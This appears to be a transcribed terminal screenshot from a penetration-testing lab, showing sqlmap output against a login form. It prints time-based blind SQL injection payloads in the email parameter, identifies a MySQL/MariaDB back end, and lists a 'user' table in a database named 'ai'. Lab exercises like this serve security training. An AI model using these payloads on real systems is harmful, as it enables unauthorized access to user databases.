 root@ip-10-49-72-39: ~
File Edit View Search Terminal Help
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qEbG&password=pentester@98
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=pentester@thm.com' AND (SELECT 9798 FROM (SELECT(SLEEP(5)))VT
pf)-- FZHU&password=pentester@98
---
[10:14:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:14:09] [INFO] fetching tables for database: 'ai'
[10:14:09] [INFO] retrieved: 'user'
Database: ai
[1 table]
+------+
| user |
+------+
[10:14:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.49.134.235'
[10:14:09] [WARNING] you haven't updated sqlmap for more than 2164 days!!!
[*] ending @ 10:14:09 /2026-03-07/
root@ip-10-49-72-39:~#